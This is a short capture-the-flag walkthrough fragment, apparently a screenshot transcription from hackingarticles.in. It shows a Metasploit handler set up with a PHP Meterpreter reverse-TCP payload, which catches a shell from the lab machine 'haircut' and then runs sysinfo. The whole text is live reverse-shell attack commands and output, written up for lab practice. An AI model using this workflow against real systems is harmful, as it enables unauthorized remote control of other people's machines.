 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf exploit(multi/handler) > set lport 4321
lport => 4321
www.hackingarticles.in
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4321
[*] Sending stage (37775 bytes) to 10.10.10.24
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.10.14.3:4321 -> 10.10.10.24:37502) at 2018-
meterpreter >
meterpreter > sysinfo
Computer    : haircut
OS          : Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09
Meterpreter : php/linux
meterpreter >